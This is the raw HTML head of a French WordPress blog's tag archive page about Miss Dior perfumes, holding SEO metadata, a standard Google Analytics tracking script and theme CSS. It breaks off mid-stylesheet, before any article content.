

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/miss-dior-et-miss-dior-bouquet/
body_size: 54076
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des Miss Dior et Miss Dior Bouquet - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/miss-dior-et-miss-dior-bouquet/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Miss Dior et Miss Dior Bouquet - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/miss-dior-et-miss-dior-bouquet/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/miss-dior-et-miss-dior-bouquet/","url":"https://ecriplume.com/tag/miss-dior-et-miss-dior-bouquet/","name":"Archives des Miss Dior et Miss Dior Bouquet - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/miss-dior-et-miss-dior-bouquet/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/miss-dior-et-miss-dior-bouquet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Miss Dior et Miss Dior Bouquet"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette Miss Dior et Miss Dior Bouquet" href="https://ecriplume.com/tag/miss-dior-et-miss-dior-bouquet/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/miss-dior-et-miss-dior-bouquet\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media 